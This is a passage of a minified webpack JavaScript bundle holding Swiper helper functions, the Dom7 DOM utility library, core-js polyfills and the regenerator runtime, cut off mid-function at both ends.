strict";n.d(e,"d",(function(){return o})),n.d(e,"g",(function(){return c})),n.d(e,"h",(function(){return l})),n.d(e,"f",(function(){return f})),n.d(e,"e",(function(){return h})),n.d(e,"a",(function(){return v})),n.d(e,"b",(function(){return m})),n.d(e,"c",(function(){return y}));var r=n(14);function o(t){var object=t;Object.keys(object).forEach((function(t){try{object[t]=null}catch(t){}try{delete object[t]}catch(t){}}))}function c(t,e){return void 0===e&&(e=0),setTimeout(t,e)}function l(){return Date.now()}function f(t,e){void 0===e&&(e="x");var n,o,c,l=Object(r.b)(),f=function(t){var style,e=Object(r.b)();return e.getComputedStyle&&(style=e.getComputedStyle(t,null)),!style&&t.currentStyle&&(style=t.currentStyle),style||(style=t.style),style}(t);return l.WebKitCSSMatrix?((o=f.transform||f.webkitTransform).split(",").length>6&&(o=o.split(", ").map((function(a){return a.replace(",",".")})).join(", ")),c=new l.WebKitCSSMatrix("none"===o?"":o)):n=(c=f.MozTransform||f.OTransform||f.MsTransform||f.msTransform||f.transform||f.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===e&&(o=l.WebKitCSSMatrix?c.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===e&&(o=l.WebKitCSSMatrix?c.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),o||0}function d(t){return"object"==typeof t&&null!==t&&t.constructor&&"Object"===Object.prototype.toString.call(t).slice(8,-1)}function h(){for(var t,e=Object(arguments.length<=0?void 0:arguments[0]),n=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var r=i<0||arguments.length<=i?void 0:arguments[i];if(null!=r&&(t=r,!("undefined"!=typeof window&&void 0!==window.HTMLElement?t instanceof HTMLElement:t&&(1===t.nodeType||11===t.nodeType))))for(var o=Object.keys(Object(r)).filter((function(t){return n.indexOf(t)<0})),c=0,l=o.length;c<l;c+=1){var f=o[c],desc=Object.getOwnPropertyDescriptor(r,f);void 0!==desc&&desc.enumerable&&(d(e[f])&&d(r[f])?r[f].__swiper__?e[f]=r[f]:h(e[f],r[f]):!d(e[f])&&d(r[f])?(e[f]={},r[f].__swiper__?e[f]=r[f]:h(e[f],r[f])):e[f]=r[f])}}return e}function v(t,e){Object.keys(e).forEach((function(n){d(e[n])&&Object.keys(e[n]).forEach((function(r){"function"==typeof e[n][r]&&(e[n][r]=e[n][r].bind(t))})),t[n]=e[n]}))}function m(t){return void 0===t&&(t=""),"."+t.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function y(t,e,n,o){var c=Object(r.a)();return n&&Object.keys(o).forEach((function(n){if(!e[n]&&!0===e.auto){var element=c.createElement("div");element.className=o[n],t.append(element),e[n]=element}})),e}},function(t,e,n){"use strict";var r=n(22),o=n(74).f,c=n(87),l=n(40),f=n(248),d=n(377),h=n(115);t.exports=function(t,source){var e,n,v,m,y,w=t.target,_=t.global,x=t.stat;if(e=_?r:x?r[w]||f(w,{}):(r[w]||{}).prototype)for(n in source){if(m=source[n],v=t.dontCallGetSet?(y=o(e,n))&&y.value:e[n],!h(_?n:w+(x?".":"#")+n,t.forced)&&void 0!==v){if(typeof m==typeof v)continue;d(m,v)}(t.sham||v&&v.sham)&&c(m,"sham",!0),l(e,n,m,t)}}},function(t,e,n){"use strict";function r(t){return null!==t&&"object"==typeof t&&"constructor"in t&&t.constructor===Object}function o(t,e){void 0===t&&(t={}),void 0===e&&(e={}),Object.keys(e).forEach((function(n){void 0===t[n]?t[n]=e[n]:r(e[n])&&r(t[n])&&Object.keys(e[n]).length>0&&o(t[n],e[n])}))}n.d(e,"a",(function(){return l})),n.d(e,"b",(function(){return d}));var c={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function l(){var t="undefined"!=typeof document?document:{};return o(t,c),t}var f={document:c,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(t){return"undefined"==typeof setTimeout?(t(),null):setTimeout(t,0)},cancelAnimationFrame:function(t){"undefined"!=typeof setTimeout&&clearTimeout(t)}};function d(){var t="undefined"!=typeof window?window:{};return o(t,f),t}},,,function(t,e,n){"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){"use strict";var r=n(132),o=Function.prototype,c=o.call,l=r&&o.bind.bind(c,c);t.exports=r?l:function(t){return function(){return c.apply(t,arguments)}}},function(t,e,n){"use strict";var r=n(14);function o(t){return o=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},o(t)}function c(t,p){return c=Object.setPrototypeOf||function(t,p){return t.__proto__=p,t},c(t,p)}function l(t,e,n){return l=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}()?Reflect.construct:function(t,e,n){var a=[null];a.push.apply(a,e);var r=new(Function.bind.apply(t,a));return n&&c(r,n.prototype),r},l.apply(null,arguments)}function f(t){var e="function"==typeof Map?new Map:void 0;return f=function(t){if(null===t||(n=t,-1===Function.toString.call(n).indexOf("[native code]")))return t;var n;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return l(t,arguments,o(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),c(r,t)},f(t)}var d=function(t){var e,n;function r(e){var n,r,o;return n=t.call.apply(t,[this].concat(e))||this,r=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(n),o=r.__proto__,Object.defineProperty(r,"__proto__",{get:function(){return o},set:function(t){o.__proto__=t}}),n}return n=t,(e=r).prototype=Object.create(n.prototype),e.prototype.constructor=e,e.__proto__=n,r}(f(Array));function h(t){void 0===t&&(t=[]);var e=[];return t.forEach((function(t){Array.isArray(t)?e.push.apply(e,h(t)):e.push(t)})),e}function v(t,e){return Array.prototype.filter.call(t,e)}function m(t,e){var n=Object(r.b)(),o=Object(r.a)(),c=[];if(!e&&t instanceof d)return t;if(!t)return new d(c);if("string"==typeof t){var html=t.trim();if(html.indexOf("<")>=0&&html.indexOf(">")>=0){var l="div";0===html.indexOf("<li")&&(l="ul"),0===html.indexOf("<tr")&&(l="tbody"),0!==html.indexOf("<td")&&0!==html.indexOf("<th")||(l="tr"),0===html.indexOf("<tbody")&&(l="table"),0===html.indexOf("<option")&&(l="select");var f=o.createElement(l);f.innerHTML=html;for(var i=0;i<f.childNodes.length;i+=1)c.push(f.childNodes[i])}else c=function(t,e){if("string"!=typeof t)return[t];for(var a=[],n=e.querySelectorAll(t),i=0;i<n.length;i+=1)a.push(n[i]);return a}(t.trim(),e||o)}else if(t.nodeType||t===n||t===o)c.push(t);else if(Array.isArray(t)){if(t instanceof d)return t;c=t}return new d(function(t){for(var e=[],i=0;i<t.length;i+=1)-1===e.indexOf(t[i])&&e.push(t[i]);return e}(c))}m.fn=d.prototype;var y="resize scroll".split(" ");function w(t){return function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];if(void 0===n[0]){for(var i=0;i<this.length;i+=1)y.indexOf(t)<0&&(t in this[i]?this[i][t]():m(this[i]).trigger(t));return this}return this.on.apply(this,[t].concat(n))}}w("click"),w("blur"),w("focus"),w("focusin"),w("focusout"),w("keyup"),w("keydown"),w("keypress"),w("submit"),w("change"),w("mousedown"),w("mousemove"),w("mouseup"),w("mouseenter"),w("mouseleave"),w("mouseout"),w("mouseover"),w("touchstart"),w("touchend"),w("touchmove"),w("resize"),w("scroll");var _={addClass:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=h(e.map((function(t){return t.split(" ")})));return this.forEach((function(t){var e;(e=t.classList).add.apply(e,r)})),this},removeClass:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=h(e.map((function(t){return t.split(" ")})));return this.forEach((function(t){var e;(e=t.classList).remove.apply(e,r)})),this},hasClass:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=h(e.map((function(t){return t.split(" ")})));return v(this,(function(t){return r.filter((function(e){return t.classList.contains(e)})).length>0})).length>0},toggleClass:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=h(e.map((function(t){return t.split(" ")})));this.forEach((function(t){r.forEach((function(e){t.classList.toggle(e)}))}))},attr:function(t,e){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(t,e);else for(var n in t)this[i][n]=t[n],this[i].setAttribute(n,t[n]);return this},removeAttr:function(t){for(var i=0;i<this.length;i+=1)this[i].removeAttribute(t);return this},transform:function(t){for(var i=0;i<this.length;i+=1)this[i].style.transform=t;return this},transition:function(t){for(var i=0;i<this.length;i+=1)this[i].style.transitionDuration="string"!=typeof t?t+"ms":t;return this},on:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=e[0],o=e[1],c=e[2],l=e[3];function f(t){var e=t.target;if(e){var n=t.target.dom7EventData||[];if(n.indexOf(t)<0&&n.unshift(t),m(e).is(o))c.apply(e,n);else for(var r=m(e).parents(),l=0;l<r.length;l+=1)m(r[l]).is(o)&&c.apply(r[l],n)}}function d(t){var e=t&&t.target&&t.target.dom7EventData||[];e.indexOf(t)<0&&e.unshift(t),c.apply(this,e)}"function"==typeof e[1]&&(r=e[0],c=e[1],l=e[2],o=void 0),l||(l=!1);for(var h,v=r.split(" "),i=0;i<this.length;i+=1){var y=this[i];if(o)for(h=0;h<v.length;h+=1){var w=v[h];y.dom7LiveListeners||(y.dom7LiveListeners={}),y.dom7LiveListeners[w]||(y.dom7LiveListeners[w]=[]),y.dom7LiveListeners[w].push({listener:c,proxyListener:f}),y.addEventListener(w,f,l)}else for(h=0;h<v.length;h+=1){var _=v[h];y.dom7Listeners||(y.dom7Listeners={}),y.dom7Listeners[_]||(y.dom7Listeners[_]=[]),y.dom7Listeners[_].push({listener:c,proxyListener:d}),y.addEventListener(_,d,l)}}return this},off:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=e[0],o=e[1],c=e[2],l=e[3];"function"==typeof e[1]&&(r=e[0],c=e[1],l=e[2],o=void 0),l||(l=!1);for(var f=r.split(" "),i=0;i<f.length;i+=1)for(var d=f[i],h=0;h<this.length;h+=1){var v=this[h],m=void 0;if(!o&&v.dom7Listeners?m=v.dom7Listeners[d]:o&&v.dom7LiveListeners&&(m=v.dom7LiveListeners[d]),m&&m.length)for(var y=m.length-1;y>=0;y-=1){var w=m[y];c&&w.listener===c||c&&w.listener&&w.listener.dom7proxy&&w.listener.dom7proxy===c?(v.removeEventListener(d,w.proxyListener,l),m.splice(y,1)):c||(v.removeEventListener(d,w.proxyListener,l),m.splice(y,1))}}return this},trigger:function(){for(var t=Object(r.b)(),e=arguments.length,n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];for(var c=n[0].split(" "),l=n[1],i=0;i<c.length;i+=1)for(var f=c[i],d=0;d<this.length;d+=1){var h=this[d];if(t.CustomEvent){var v=new t.CustomEvent(f,{detail:l,bubbles:!0,cancelable:!0});h.dom7EventData=n.filter((function(data,t){return t>0})),h.dispatchEvent(v),h.dom7EventData=[],delete h.dom7EventData}}return this},transitionEnd:function(t){var e=this;return t&&e.on("transitionend",(function n(r){r.target===this&&(t.call(this,r),e.off("transitionend",n))})),this},outerWidth:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var t=Object(r.b)();return this[0]?t.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var t=Object(r.b)(),e=Object(r.a)(),n=this[0],o=n.getBoundingClientRect(),body=e.body,c=n.clientTop||body.clientTop||0,l=n.clientLeft||body.clientLeft||0,f=n===t?t.scrollY:n.scrollTop,d=n===t?t.scrollX:n.scrollLeft;return{top:o.top+f-c,left:o.left+d-l}}return null},css:function(t,e){var i,n=Object(r.b)();if(1===arguments.length){if("string"!=typeof t){for(i=0;i<this.length;i+=1)for(var o in t)this[i].style[o]=t[o];return this}if(this[0])return n.getComputedStyle(this[0],null).getPropertyValue(t)}if(2===arguments.length&&"string"==typeof t){for(i=0;i<this.length;i+=1)this[i].style[t]=e;return this}return this},each:function(t){return t?(this.forEach((function(e,n){t.apply(e,[e,n])})),this):this},html:function(html){if(void 0===html)return this[0]?this[0].innerHTML:null;for(var i=0;i<this.length;i+=1)this[i].innerHTML=html;return this},text:function(text){if(void 0===text)return this[0]?this[0].textContent.trim():null;for(var i=0;i<this.length;i+=1)this[i].textContent=text;return this},is:function(t){var e,i,n=Object(r.b)(),o=Object(r.a)(),c=this[0];if(!c||void 0===t)return!1;if("string"==typeof t){if(c.matches)return c.matches(t);if(c.webkitMatchesSelector)return c.webkitMatchesSelector(t);if(c.msMatchesSelector)return c.msMatchesSelector(t);for(e=m(t),i=0;i<e.length;i+=1)if(e[i]===c)return!0;return!1}if(t===o)return c===o;if(t===n)return c===n;if(t.nodeType||t instanceof d){for(e=t.nodeType?[t]:t,i=0;i<e.length;i+=1)if(e[i]===c)return!0;return!1}return!1},index:function(){var i,t=this[0];if(t){for(i=0;null!==(t=t.previousSibling);)1===t.nodeType&&(i+=1);return i}},eq:function(t){if(void 0===t)return this;var e=this.length;if(t>e-1)return m([]);if(t<0){var n=e+t;return m(n<0?[]:[this[n]])}return m([this[t]])},append:function(){for(var t,e=Object(r.a)(),n=0;n<arguments.length;n+=1){t=n<0||arguments.length<=n?void 0:arguments[n];for(var i=0;i<this.length;i+=1)if("string"==typeof t){var o=e.createElement("div");for(o.innerHTML=t;o.firstChild;)this[i].appendChild(o.firstChild)}else if(t instanceof d)for(var c=0;c<t.length;c+=1)this[i].appendChild(t[c]);else this[i].appendChild(t)}return this},prepend:function(t){var i,e,n=Object(r.a)();for(i=0;i<this.length;i+=1)if("string"==typeof t){var o=n.createElement("div");for(o.innerHTML=t,e=o.childNodes.length-1;e>=0;e-=1)this[i].insertBefore(o.childNodes[e],this[i].childNodes[0])}else if(t instanceof d)for(e=0;e<t.length;e+=1)this[i].insertBefore(t[e],this[i].childNodes[0]);else this[i].insertBefore(t,this[i].childNodes[0]);return this},next:function(t){return this.length>0?t?this[0].nextElementSibling&&m(this[0].nextElementSibling).is(t)?m([this[0].nextElementSibling]):m([]):this[0].nextElementSibling?m([this[0].nextElementSibling]):m([]):m([])},nextAll:function(t){var e=[],n=this[0];if(!n)return m([]);for(;n.nextElementSibling;){var r=n.nextElementSibling;t?m(r).is(t)&&e.push(r):e.push(r),n=r}return m(e)},prev:function(t){if(this.length>0){var e=this[0];return t?e.previousElementSibling&&m(e.previousElementSibling).is(t)?m([e.previousElementSibling]):m([]):e.previousElementSibling?m([e.previousElementSibling]):m([])}return m([])},prevAll:function(t){var e=[],n=this[0];if(!n)return m([]);for(;n.previousElementSibling;){var r=n.previousElementSibling;t?m(r).is(t)&&e.push(r):e.push(r),n=r}return m(e)},parent:function(t){for(var e=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(t?m(this[i].parentNode).is(t)&&e.push(this[i].parentNode):e.push(this[i].parentNode));return m(e)},parents:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var n=this[i].parentNode;n;)t?m(n).is(t)&&e.push(n):e.push(n),n=n.parentNode;return m(e)},closest:function(t){var e=this;return void 0===t?m([]):(e.is(t)||(e=e.parents(t).eq(0)),e)},find:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var n=this[i].querySelectorAll(t),r=0;r<n.length;r+=1)e.push(n[r]);return m(e)},children:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var n=this[i].children,r=0;r<n.length;r+=1)t&&!m(n[r]).is(t)||e.push(n[r]);return m(e)},filter:function(t){return m(v(this,t))},remove:function(){for(var i=0;i<this.length;i+=1)this[i].parentNode&&this[i].parentNode.removeChild(this[i]);return this}};Object.keys(_).forEach((function(t){Object.defineProperty(m.fn,t,{value:_[t],writable:!0})}));e.a=m},function(t,e,n){"use strict";var r=n(29),o=n(113).EXISTS,c=n(18),l=n(102),f=Function.prototype,d=c(f.toString),h=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,v=c(h.exec);r&&!o&&l(f,"name",{configurable:!0,get:function(){try{return v(h,d(this))[1]}catch(t){return""}}})},function(t,e,n){var r=function(t){"use strict";var e,n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,desc){t[e]=desc.value},c="function"==typeof Symbol?Symbol:{},l=c.iterator||"@@iterator",f=c.asyncIterator||"@@asyncIterator",d=c.toStringTag||"@@toStringTag";function h(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{h({},"")}catch(t){h=function(t,e,n){return t[e]=n}}function v(t,e,n,r){var c=e&&e.prototype instanceof E?e:E,l=Object.create(c.prototype),f=new N(r||[]);return o(l,"_invoke",{value:P(t,n,f)}),l}function m(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=v;var y="suspendedStart",w="suspendedYield",_="executing",x="completed",C={};function E(){}function k(){}function S(){}var O={};h(O,l,(function(){return this}));var T=Object.getPrototypeOf,A=T&&T(T(R([])));A&&A!==n&&r.call(A,l)&&(O=A);var j=S.prototype=E.prototype=Object.create(O);function M(t){["next","throw","return"].forEach((function(e){h(t,e,(function(t){return this._invoke(e,t)}))}))}function D(t,e){function n(o,c,l,f){var d=m(t[o],t,c);if("throw"!==d.type){var h=d.arg,v=h.value;return v&&"object"==typeof v&&r.call(v,"__await")?e.resolve(v.__await).then((function(t){n("next",t,l,f)}),(function(t){n("throw",t,l,f)})):e.resolve(v).then((function(t){h.value=t,l(h)}),(function(t){return n("throw",t,l,f)}))}f(d.arg)}var c;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return c=c?c.then(o,o):o()}})}function P(t,n,r){var o=y;return function(c,l){if(o===_)throw new Error("Generator is already running");if(o===x){if("throw"===c)throw l;return{value:e,done:!0}}for(r.method=c,r.arg=l;;){var f=r.delegate;if(f){var d=I(f,r);if(d){if(d===C)continue;return d}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===y)throw o=x,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=_;var h=m(t,n,r);if("normal"===h.type){if(o=r.done?x:w,h.arg===C)continue;return{value:h.arg,done:r.done}}"throw"===h.type&&(o=x,r.method="throw",r.arg=h.arg)}}}function I(t,n){var r=n.method,o=t.iterator[r];if(o===e)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=e,I(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),C;var c=m(o,t.iterator,n.arg);if("throw"===c.type)return n.method="throw",n.arg=c.arg,n.delegate=null,C;var l=c.arg;return l?l.done?(n[t.resultName]=l.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,C):l:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,C)}function L(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function $(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function N(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(L,this),this.reset(!0)}function R(t){if(t||""===t){var n=t[l];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,o=function n(){for(;++i<t.length;)if(r.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return o.next=o}}throw new TypeError(typeof t+" is not iterable")}return k.prototype=S,o(j,"constructor",{value:S,configurable:!0}),o(S,"constructor",{value:k,configurable:!0}),k.displayName=h(S,d,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===k||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,S):(t.__proto__=S,h(t,d,"GeneratorFunction")),t.prototype=Object.create(j),t},t.awrap=function(t){return{__await:t}},M(D.prototype),h(D.prototype,f,(function(){return this})),t.AsyncIterator=D,t.async=function(e,n,r,o,c){void 0===c&&(c=Promise);var l=new D(v(e,n,r,o),c);return t.isGeneratorFunction(n)?l:l.next().then((function(t){return t.done?t.value:l.next()}))},M(j),h(j,d,"Generator"),h(j,l,(function(){return this})),h(j,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var object=Object(t),e=[];for(var n in object)e.push(n);return e.reverse(),function t(){for(;e.length;){var n=e.pop();if(n in object)return t.value=n,t.done=!1,t}return t.done=!0,t}},t.values=R,N.prototype={constructor:N,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach($),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function o(r,o){return l.type="throw",l.arg=t,n.next=r,o&&(n.method="next",n.arg=e),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var c=this.tryEntries[i],l=c.completion;if("root"===c.tryLoc)return o("end");if(c.tryLoc<=this.prev){var f=r.call(c,"catchLoc"),d=r.call(c,"finallyLoc");if(f&&d){if(this.prev<c.catchLoc)return o(c.catchLoc,!0);if(this.prev<c.finallyLoc)return o(c.finallyLoc)}else if(f){if(this.prev<c.catchLoc)return o(c.catchLoc,!0)}else{if(!d)throw new Error("try statement without catch or finally");if(this.prev<c.finallyLoc)return o(c.finallyLoc)}}}},abrupt:function(t,e){for(var i=this.tryEntries.length-1;i>=0;--i){var n=this.tryEntries[i];if(n.tryLoc<=this.prev&&r.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var c=o?o.completion:{};return c.type=t,c.arg=e,o?(this.method="next",this.next=o.finallyLoc,C):this.complete(c)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),C},finish:function(t){for(var i=this.tryEntries.length-1;i>=0;--i){var e=this.tryEntries[i];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),$(e),C}},catch:function(t){for(var i=this.tryEntries.length-1;i>=0;--i){var e=this.tryEntries[i];if(e.tryLoc===t){var n=e.completion;if("throw"===n.type){var r=n.arg;$(e)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:R(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),C}},t}(t.exports);try{regeneratorRuntime=r}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},function(t,e,n){"use strict";(function(e){var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||function(){return this}()||this||Function("return this")()}).call(this,n(56))},function(t,e,n){"use strict";var r=n(372),o=r.all;t.exports=r.IS_HTMLDDA?function(t){return"function"==typeof t||t===o}:function(t){return"function"==typeof t}},function(t,e,n){"use strict";var r=n(22),o=n(98),c=n(33),l=n(136),f=n(96),d=n(373),h=r.Symbol,v=o("wks"),m=d?h.for||h:h&&h.withoutSetter||l;t.exports=function(t){return c(v,t)||(v[t]=f&&c(h,t)?h[t]:m("Symbol."+t)),v[t]}},function(t,e,n){"use strict";function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";n.d(e,"a",(function(){return l}));var r=n(238);var o=n(107),c=n(239);function l(t,i){return Object(r.a)(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,u,a=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(a.push(r.value),a.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(u=n.return(),Object(u)!==u))return}finally{if(l)throw o}}return a}}(t,i)||Object(o.a)(t,i)||Object(c.a)()}},function(t,e,n){"use strict";var r=n(132),o=Function.prototype.call;t.exports=r?o.bind(o):function(){return o.apply(o,arguments)}},function(t,e,n){"use strict";var r=n(13),o=n(147);r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},function(t,e,n){"use strict";var r=n(17);t.exports=!r((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},,function(t,e,n){"use strict";var r=n(116),o=String;t.exports=function(t){if("Symbol"===r(t))throw TypeError("Cannot convert a Symbol value to a string");return o(t)}},,function(t,e,n){"use strict";var r=n(18),o=n(52),c=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return c(o(t),e)}},function(t,e,n){"use strict";var r=n(37),o=String,c=TypeError;t.exports=function(t){if(r(t))return t;throw c(o(t)+" is not an object")}},function(t,e,n){"use strict";var r=n(13),o=n(29),c=n(22),l=n(18),f=n(33),d=n(23),h=n(79),v=n(31),m=n(102),y=n(377),w=c.Symbol,_=w&&w.prototype;if(o&&d(w)&&(!("description"in _)||void 0!==w().description)){var x={},C=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:v(arguments[0]),e=h(_,this)?new w(t):void 0===t?w():w(t);return""===t&&(x[e]=!0),e};y(C,w),C.prototype=_,_.constructor=C;var E="Symbol(description detection)"===String(w("description detection")),k=l(_.valueOf),S=l(_.toString),O=/^Symbol\((.*)\)[^)]+$/,T=l("".replace),A=l("".slice);m(_,"description",{configurable:!0,get:function(){var symbol=k(this);if(f(x,symbol))return"";var t=S(symbol),desc=E?A(t,7,-1):T(t,O,"$1");return""===desc?void 0:desc}}),r({global:!0,constructor:!0,forced:!0},{Symbol:C})}},function(t,e,n){"use strict";var r=n(113).PROPER,o=n(40),c=n(34),l=n(31),f=n(17),d=n(381),h="toString",v=RegExp.prototype[h],m=f((function(){return"/a/b"!==v.call({source:"a",flags:"b"})})),y=r&&v.name!==h;(m||y)&&o(RegExp.prototype,h,(function(){var t=c(this);return"/"+l(t.source)+"/"+l(d(t))}),{unsafe:!0})},function(t,e,n){"use strict";var r=n(23),o=n(372),c=o.all;t.exports=o.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:r(t)||t===c}:function(t){return"object"==typeof t?null!==t:r(t)}},function(t,e,n){"use strict";var r=n(13),o=n(508);r({target:"String",proto:!0,forced:n(509)("link")},{link:function(t){return o(this,"a","href",t)}})},function(t,e,n){"use strict";var r=n(120),o=n(27),c=n(18),l=n(148),f=n(17),d=n(34),h=n(23),v=n(67),m=n(94),y=n(100),w=n(31),_=n(45),x=n(270),C=n(86),E=n(500),k=n(149),S=n(24)("replace"),O=Math.max,T=Math.min,A=c([].concat),j=c([].push),M=c("".indexOf),D=c("".slice),P="$0"==="a".replace(/./,"$0"),I=!!/./[S]&&""===/./[S]("a","$0");l("replace",(function(t,e,n){var c=I?"$":"$0";return[function(t,n){var r=_(this),c=v(t)?void 0:C(t,S);return c?o(c,t,r,n):o(e,w(r),t,n)},function(t,o){var l=d(this),f=w(t);if("string"==typeof o&&-1===M(o,c)&&-1===M(o,"$<")){var v=n(e,l,f,o);if(v.done)return v.value}var _=h(o);_||(o=w(o));var C,S=l.global;S&&(C=l.unicode,l.lastIndex=0);for(var P,I=[];null!==(P=k(l,f))&&(j(I,P),S);){""===w(P[0])&&(l.lastIndex=x(f,y(l.lastIndex),C))}for(var L,$="",N=0,i=0;i<I.length;i++){for(var R,F=w((P=I[i])[0]),B=O(T(m(P.index),f.length),0),z=[],V=1;V<P.length;V++)j(z,void 